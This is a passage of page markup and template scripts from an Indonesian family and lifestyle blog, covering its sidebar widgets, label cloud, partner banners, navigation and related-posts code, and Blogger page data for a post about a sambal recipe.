#recent-posts{color:#999;font-size:12px}
#recent-posts img{background:#fafafa;float:left;height:60px;margin-right:8px;width:60px;border-radius:4px}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display:block;color:#222;font-weight:700;text-decoration:none;font-size:14px;margin:0 0 10px 0;line-height:normal}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=10;
var rcp_snippet_length=150;
var rcp_info='yes';
var rcp_comment='disable';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAiMxTgdaueFen3fJbsIXjh8AtTW-MvgQZmXjRqxFHeEIMWJPc3N4pe1rJS5FwLmRZK7sUiy-MHoBmgLmzwqCE-Y-0HQdm2ZDdIt65Yf4BGweQrbCKwSjeNv6Lctg8JlWqkZY3-k7rSJX/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='no'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member Of:</h2>
<div class='widget-content'>
<img alt='Member Of:' height='163' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqLHpF3QvX7ai4R_i_ImSya2nNaKxlrmZv1uz4eUouUbgCWljwroc3qxH8XlPK3qP408kumJLPB9J1ez3wJyT9nfN9wknb3Ivbcip6rfbDtBotbLqQvp2WwQGoZLOdhtadrLpUmqAoHUNKceS5Y6iZe2TCI8GrWTt4vMvyypCoso40XN6TLtiYQY6am_3D=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<left><a href="https://brtnetwork.id" rel="nofollow"><img src="https://brtnetwork.id/wp-content/uploads/2023/03/logo-BRTNetwork.webp" alt="Logo Komunitas BRT Network" title="Komunitas BRT Network" width="125" /></a> </left>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://panel.seedbacklink.com/aff/FV401">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/12/160x600-Banner.png" alt="Seedbacklink" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/ASUS'>ASUS</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bisnis%20online'>Bisnis online</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cara%20Mendidik%20Anak'>Cara Mendidik Anak</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cerita'>Cerita</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cibinong%20City%20Mall'>Cibinong City Mall</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/CommuterLine'>CommuterLine</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Fashion'>Fashion</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gadget'>Gadget</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gangguan%20Pernapasan'>Gangguan Pernapasan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Generasi%20Maju'>Generasi Maju</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gizi'>Gizi</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Hewan%20peliharaan'>Hewan peliharaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Indonesia%20Sehat'>Indonesia Sehat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Islami'>Islami</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kegiatan%20Anak'>Kegiatan Anak</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kesehatan'>Kesehatan</a>
<span class='label-count' dir='ltr'>(117)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kidzania%20Jakarta'>Kidzania Jakarta</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Masalah%20Kulit'>Masalah Kulit</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Resep%20Sehat'>Resep Sehat</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Restoran'>Restoran</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Solusi'>Solusi</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Stunting'>Stunting</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Wisata'>Wisata</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/anak'>anak</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/bangunan%20rumah'>bangunan rumah</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/beauty%20tips'>beauty tips</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/belanja%20hemat'>belanja hemat</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/daya%20tangkap%20anak'>daya tangkap anak</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/dunia%20bunda'>dunia bunda</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/jalan-jalan'>jalan-jalan</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/keluarga'>keluarga</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kereta'>kereta</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lifestyle'>lifestyle</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lingkungan'>lingkungan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/makan-makan'>makan-makan</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/olahraga'>olahraga</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/pengalaman'>pengalaman</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/perawatan%20bayi'>perawatan bayi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/property'>property</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/resep%20masakan'>resep masakan</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/rumah%20sakit'>rumah sakit</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/sepeda'>sepeda</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/stasiun'>stasiun</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/wakaf'>wakaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/warung%20anak%20sehat'>warung anak sehat</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut:</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://blogpartner.id"><img decoding="async" src="https://www.backlink.co.id/wp-content/uploads/2025/03/blogpartner2025.webp" alt="Banner BlogPartner Backlink.co.id" title="Banner BlogPartner Backlink.co.id" width="150" height="auto" loading="lazy" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img style="width:120px;height:120px;" src="https://app.intellifluence.com/img/badges/general/medium_audience.webp" alt="Lia Lathifa&#39;s Medium Audience Badge" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Kerjasama:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.narasilia.com/p/lomba-dan-hadiah-narasilia-blog-ini.html'>Daftar Prestasiku</a></li>
<li><a href='https://www.narasilia.com/p/about-me.html'>About Narasilia</a></li>
<li><a href='https://www.narasilia.com/p/kerjasama-iklan.html'>Q & A Kerjasama</a></li>
<li><a href='https://www.narasilia.com/p/disclaimer-terms-of-service-www.html'>Disclaimer & Terms Of Service</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot Designer'>SoraTemplates</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('<div class="item-tag"><span class="item-cat">' + cat + '</span></div>');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4EcZYrJJ6d-aQBP5SdP9l0VdUCBr_IAgwGZNAqz_lj_FtL8Sj78Tpqsv_Tw9NAR_61YvvK7yIFoLrEj8NwhXyQY1F_4BV5C4GfB_jdDoF1N_u4e1xAWQanTNxhXi5SIMAPpPvfzwQiY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rlSm0Dq497maLaaDCW3f_doH0oQ:1768949254385';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5006373319775660752','//www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html','5006373319775660752');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5006373319775660752', 'title': 'NarasiLia.com', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'canonicalUrl': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'homepageUrl': 'https://www.narasilia.com/', 'searchUrl': 'https://www.narasilia.com/search', 'canonicalHomepageUrl': 'https://www.narasilia.com/', 'blogspotFaviconUrl': 'https://www.narasilia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7MS5FP935L', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NarasiLia.com - RSS\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5006373319775660752/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/2310558196673234538/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4991356148816787', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2310558196673234538', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s72-c/PhotoGrid_1471854196595.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'pageName': 'Bikin Sambal Bawang Limau 